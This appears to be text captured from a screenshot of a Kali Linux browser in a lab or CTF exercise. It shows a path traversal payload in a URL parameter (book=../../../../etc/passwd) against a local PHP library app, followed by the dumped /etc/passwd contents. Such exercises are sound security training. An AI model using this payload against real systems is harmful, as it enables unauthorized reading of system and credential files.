 192.168.0.106:8593/index.php?book=../../../../../../../etc/passwd
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Main Page Book List
We are still setting up the library! Try later on!
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:
/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin avahi-
autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin avahi:x:106:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
saned:x:107:118::/var/lib/saned:/usr/sbin/nologin colord:x:108:119:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin hplip:x:109:7:HPLIP
system user,,,:/var/run/hplip:/bin/false systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
mysql:x:111:120:MySQL Server,,,:/nonexistent:/bin/false miguel:x:1000:1000:,,,:/home/miguel:/bin/bash uuidd:x:112:121::/run/uuidd:/usr/sbin/nologin
smmta:x:113:122:Mail Transfer Agent,,,:/var/lib/sendmail:/usr/sbin/nologin smmsp:x:114:123:Mail Submission Program,,,:/var/lib/sendmail:/usr/sbin/nologin
Debian-exim:x:115:124::/var/spool/exim4:/usr/sbin/nologin